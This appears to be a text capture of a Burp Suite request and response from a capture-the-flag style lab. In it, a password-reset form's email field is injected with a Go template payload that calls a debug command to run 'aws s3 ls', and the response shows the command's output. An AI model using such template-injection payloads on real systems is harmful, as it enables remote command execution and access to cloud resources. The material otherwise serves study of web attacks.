 Send Cancel < ▼ > ▼ Target: http://10.10.11.113
Request
Raw Params Headers Hex
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.113:8080/forgot/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 email={{ .DebugCmd "aws s3 ls" }}
Response
Raw Headers Hex Render
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" clas
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: 2021-09-04 12:45:51 website
41
42
43 <button class="btn btn-primary btn-lg btn-block" type
Login
</button>
44 </form>
45 </div>
46 </div>
47 </div>
48 </div>